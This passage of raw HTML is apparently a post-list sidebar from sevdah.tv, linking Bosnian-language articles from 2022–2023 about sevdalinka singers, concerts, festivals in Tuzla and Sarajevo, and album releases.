stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" 